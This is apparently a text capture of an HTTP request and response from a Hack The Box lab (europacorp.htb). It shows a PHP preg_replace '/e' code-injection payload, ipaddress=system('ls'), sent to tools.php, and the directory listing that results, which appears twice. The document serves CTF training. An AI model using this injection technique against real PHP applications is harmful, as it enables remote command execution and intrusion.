 POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1691
Origin: https://admin-portal.europacorp.htb
Connection: close
Referer: https://admin-portal.europacorp.htb/tools.php
Cookie: PHPSESSID=bncivt23dsjk912mjmuuglmt30
Upgrade-Insecure-Requests: 1
pattern=%2Fip_address%2Fe&ipaddress=system("ls")&text=
%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A+++++++++++
+++++%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10
.10.1%22%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A+++++++++++
+++++%22local-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%2
2%3A+%22site-to-site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%
3A+%5B%0D%0A++++++++++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++
++++++++++++++++%22--float%22%2C%0D%0A++++++++++++++++++++++++%22--pi
ng+10%22%2C%0D%0A++++++++++++++++++++++++%22--ping-restart+20%22%2C%0
D%0A++++++++++++++++++++++++%22--ping-timer-rem%22%2C%0D%0A++++++++++
++++++++++++++%22--persist-tun%22%2C%0D%0A++++++++++++++++++++++++%22
--persist-key%22%2C%0D%0A++++++++++++++++++++++++%22--user+nobody%22%
2C%0D%0A++++++++++++++++++++++++%22--group+nogroup%22%0D%0A++++++++++
++++++%5D%2C%0D%0A++++++++++++++++%22remote-address%22%3A+%22ip_addre
ss%22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%221337%22%2C%0D%0
A++++++++++++++++%22shared-secret-key-file%22%3A+%22%2Fconfig%2Fauth%
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Dec 2020 10:53:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 17234
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 dashboard.php
13 data
14 db.php
15 dist
16 index.php
17 js
18 login.php
19 logout.php
20 logs
21 tools.php
22 vendor
23 dashboard.php
24 data
25 db.php
26 dist
27 index.php
28 js
29 login.php
30 logout.php
31 logs
32 tools.php
33 vendor